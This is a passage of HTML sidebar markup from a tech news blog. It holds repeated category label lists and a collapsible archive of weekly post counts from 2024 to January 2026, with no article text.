</div><div class='widget Label' data-version='1' id='Label12'>
<h2>REPLIES$type=list-tab$com=0$c=4$src=recent-comments</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label13'>
<h2>RANDOM$type=list-tab$date=0$au=0$c=5$src=random-posts</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>All Trendy Posts</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026/">
2026
</a>
<span class='post-count' dir='ltr'>(40)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026_01_18_archive.html">
18 January - 25 January
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026_01_11_archive.html">
11 January - 18 January
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026_01_04_archive.html">
4 January - 11 January
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025/">
2025
</a>
<span class='post-count' dir='ltr'>(833)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_28_archive.html">
28 December - 4 January
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_21_archive.html">
21 December - 28 December
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_14_archive.html">
14 December - 21 December
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_07_archive.html">
7 December - 14 December
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_30_archive.html">
30 November - 7 December
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_23_archive.html">
23 November - 30 November
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_16_archive.html">
16 November - 23 November
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_09_archive.html">
9 November - 16 November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_02_archive.html">
2 November - 9 November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_26_archive.html">
26 October - 2 November
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_19_archive.html">
19 October - 26 October
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_12_archive.html">
12 October - 19 October
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_05_archive.html">
5 October - 12 October
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_28_archive.html">
28 September - 5 October
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_21_archive.html">
21 September - 28 September
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_14_archive.html">
14 September - 21 September
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_07_archive.html">
7 September - 14 September
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_31_archive.html">
31 August - 7 September
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_24_archive.html">
24 August - 31 August
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_17_archive.html">
17 August - 24 August
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_10_archive.html">
10 August - 17 August
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_03_archive.html">
3 August - 10 August
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_27_archive.html">
27 July - 3 August
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_20_archive.html">
20 July - 27 July
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_13_archive.html">
13 July - 20 July
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_06_archive.html">
6 July - 13 July
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_29_archive.html">
29 June - 6 July
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_22_archive.html">
22 June - 29 June
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_15_archive.html">
15 June - 22 June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_08_archive.html">
8 June - 15 June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_01_archive.html">
1 June - 8 June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_25_archive.html">
25 May - 1 June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_18_archive.html">
18 May - 25 May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_11_archive.html">
11 May - 18 May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_04_archive.html">
4 May - 11 May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_04_27_archive.html">
27 April - 4 May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_04_20_archive.html">
20 April - 27 April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_04_06_archive.html">
6 April - 13 April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_30_archive.html">
30 March - 6 April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_23_archive.html">
23 March - 30 March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_16_archive.html">
16 March - 23 March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_02_archive.html">
2 March - 9 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_23_archive.html">
23 February - 2 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_16_archive.html">
16 February - 23 February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_09_archive.html">
9 February - 16 February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_02_archive.html">
2 February - 9 February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_01_26_archive.html">
26 January - 2 February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_01_19_archive.html">
19 January - 26 January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_01_05_archive.html">
5 January - 12 January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024/">
2024
</a>
<span class='post-count' dir='ltr'>(619)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_12_22_archive.html">
22 December - 29 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_12_15_archive.html">
15 December - 22 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_12_08_archive.html">
8 December - 15 December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_24_archive.html">
24 November - 1 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_17_archive.html">
17 November - 24 November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_10_archive.html">
10 November - 17 November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_03_archive.html">
3 November - 10 November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_27_archive.html">
27 October - 3 November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_20_archive.html">
20 October - 27 October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_13_archive.html">
13 October - 20 October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_06_archive.html">
6 October - 13 October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
